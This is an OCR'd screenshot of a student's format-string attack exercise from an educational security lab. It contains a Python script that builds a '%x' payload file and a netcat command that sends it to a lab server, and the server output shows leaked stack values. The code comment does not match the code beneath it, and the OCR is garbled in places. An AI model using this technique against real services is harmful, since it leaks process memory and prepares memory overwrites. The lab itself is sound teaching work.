 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 14 19:52
Forma
Open build_stringg.py Save
~/Desktop/seed-labs-master/category-software/Format_String/Labsetup/attack-code
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xAABBCCDD
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%x"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
seed@VM: ~/.../attack-code
[11/14/22]seed@VM:~/.../attack-code$ ./build_stringg.py
[11/14/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[11/14/22]seed@VM:~/.../attack-code$
seed@VM: ~/.../server-code
[11/14/22]seed@VM:~/.../server-code$ dcup
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd220
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd148
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ��abcd1122334410008049db580e532080e61c0ffffd220ffffd
14880e62d480e5000ffffd1e88049f7effffd2200648049f4780e53205dc5dcffffd22
0ffffd22080e97200000000000000000000000000045d91e0080e500080e5000ffffd80
88049effffffd2205dc5dc80e5320000ffffd8d40005dcaabbccddThe target varia
ble's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
CTRL DIREITO